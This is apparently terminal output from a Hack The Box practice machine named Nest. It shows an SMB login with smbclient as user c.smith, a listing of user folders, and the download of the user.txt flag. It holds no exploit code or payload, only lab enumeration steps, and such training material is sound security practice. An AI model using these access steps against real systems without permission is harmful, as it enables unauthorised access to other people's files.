 angussMoody ❐ 0 ● 2 smbclient
root@angussMoody:~/hackthebox/Nest-10.10.10.178# smbclient //10.10.10.178/Users -U c.smith
Enter WORKGROUP\c.smith's password:
Try "help" to get a list of possible commands.
smb: \> dir
.                                   D        0  Sat Jan 25 18:04:21 2020
..                                  D        0  Sat Jan 25 18:04:21 2020
Administrator                       D        0  Fri Aug  9 10:08:23 2019
C.Smith                             D        0  Sun Jan 26 02:21:44 2020
L.Frost                             D        0  Thu Aug  8 12:03:01 2019
R.Thompson                          D        0  Thu Aug  8 12:02:50 2019
TempUser                            D        0  Wed Aug  7 17:55:56 2019
10485247 blocks of size 4096. 6543889 blocks available
smb: \> cd C.Smith\
smb: \C.Smith\> dir
.                                   D        0  Sun Jan 26 02:21:44 2020
..                                  D        0  Sun Jan 26 02:21:44 2020
HQK Reporting                       D        0  Thu Aug  8 18:06:17 2019
user.txt                            A       32  Thu Aug  8 18:05:24 2019
10485247 blocks of size 4096. 6543889 blocks available
smb: \C.Smith\> get user.txt
getting file \C.Smith\user.txt of size 32 as user.txt (0,0 KiloBytes/sec) (average 0,0 KiloBytes/sec)
smb: \C.Smith\>
❐ 0 ↑ 4h 40m 1 openvpn 2 smbclient ↓ 69% | 12:33 | 13 feb root angussMoody